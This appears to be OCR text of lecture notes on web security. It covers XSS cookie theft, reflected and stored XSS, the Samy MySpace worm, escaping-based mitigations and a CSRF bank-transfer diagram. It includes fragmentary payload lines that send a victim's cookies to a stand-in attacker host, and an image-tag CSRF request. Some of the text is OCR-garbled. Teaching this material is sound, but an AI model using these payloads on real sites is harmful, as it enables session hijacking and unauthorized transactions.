 XSS Exploits
• Steal cookies (send attacker all cookies
for our app domain)
dokument. location = 'http://hackerhome.org/log?
new Image().src = 'http://hacker home org/log?='
• Reflected XSS (stored in a request)
• Stored XSS (script delivered to victim some
time after being injected)
Ex: My Space : Stored XSS Worm
- propogated from one user page
- 1M friends < 6 hours
- MS went offline
- Samy Kamkar : FBI convicted for XSS.
! It's not an input validation problem but
rather output sanitization
Mitigation
Simple text <b> %query</b> - HTML escaping
Tag attrib <input value=%q/> - HTML escaping
URL attrib <script src=%q/> - whitelisting
from trusted
Javascript <input... onclick=''> - escape JS/HTML
XSRF
Alice bank.com evil.org
/login
/auth
/evil.html
<img src=http://bank.com/paybill?addr...
/paybill?addr=...
OK, Sent